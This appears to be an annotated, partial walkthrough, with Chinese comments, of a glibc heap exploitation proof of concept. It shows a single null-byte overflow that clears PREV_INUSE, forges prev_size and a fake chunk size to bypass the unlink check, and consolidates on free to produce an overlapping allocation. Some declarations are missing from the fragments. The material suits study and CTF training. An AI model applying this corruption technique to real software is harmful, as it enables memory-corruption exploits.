 申请chunk b，该chunk会被溢出，malloc的大小
为0x100-8，推测这样设置的原因在于与相邻的
chunk a共享prev_size字段，从而方便直接通过修
改chunk a的内存从而实现chunk b的单字节溢出
b = (uint8_t *) malloc(0x100 - 8);
uint64_t *b_size_ptr = (uint64_t *) (b - 8);
fprintf(stderr, "\nmalloc(0xf8) for chunk b: %p, size: %#lx\n", b, *b_size_ptr);
单字节0溢出chunk b的
PRE_INUSE标志位
a[real_a_size] = 0; // null byte poison
计算chunk b到fake
chunk之间的偏移
size_t fake_size = (size_t) ((b - sizeof(size_t) * 2) - (uint8_t *) fake_chunk);
*(size_t *) &a[real_a_size - sizeof(size_t)] = fake_size;
将上一步得到的偏移作为
prev_size字段通过溢出
覆盖到chunk b中
fprintf(stderr, "null byte overflow!\n");
fprintf(stderr, "b.prev_size: %#lx, b.size: %#lx\n", fake_size, *b_size_ptr);
fprintf(stderr, "\nmodify fake chunk size to reflect b.prev_size\n");
fake_chunk[1] = fake_size; // size(P) == prev_size(next_chunk(P))
将fake chunk自身的size字段也修改为
fake_size,从而绕过unlink检测
free(b);
fprintf(stderr, "free(b) and consolidate with fake chunk\n");
fprintf(stderr, "fake chunk size: %#lx\n", fake_chunk[1]);
c = malloc(0x100);
fprintf(stderr, "\nmalloc(0x100) for chunk c: %p\n", c);
}